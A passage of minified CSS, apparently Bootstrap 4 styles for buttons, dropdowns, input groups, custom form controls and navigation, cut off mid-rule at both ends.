.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(58 176 195 / .5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgb(222 170 12 / .5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(222 170 12 / .5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgb(225 83 97 / .5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(225 83 97 / .5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgb(216 217 219 / .5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(216 217 219 / .5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgb(82 88 93 / .5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(82 88 93 / .5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgb(0 123 255 / .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:#fff0}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(0 123 255 / .5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgb(108 117 125 / .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:#fff0}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(108 117 125 / .5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgb(40 167 69 / .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:#fff0}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(40 167 69 / .5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgb(23 162 184 / .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:#fff0}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(23 162 184 / .5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgb(255 193 7 / .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:#fff0}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(255 193 7 / .5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgb(220 53 69 / .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:#fff0}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(220 53 69 / .5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgb(248 249 250 / .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:#fff0}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(248 249 250 / .5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgb(52 58 64 / .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:#fff0}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(52 58 64 / .5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid #fff0;border-bottom:0;border-left:.3em solid #fff0}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid #fff0;border-bottom:.3em solid;border-left:.3em solid #fff0}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-right:0;border-bottom:.3em solid #fff0;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-right:.3em solid;border-bottom:.3em solid #fff0}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:#fff0;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff0}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgb(0 123 255 / .5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:#fff0;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:#fff0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgb(0 123 255 / .25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgb(0 123 255 / .25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgb(0 123 255 / .25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#dee2e6;border-color:#fff0;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#dee2e6;border-color:#fff0;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:#fff0;cursor:pointer;background-color:#fff0;border-color:#fff0;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid #fff0;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs 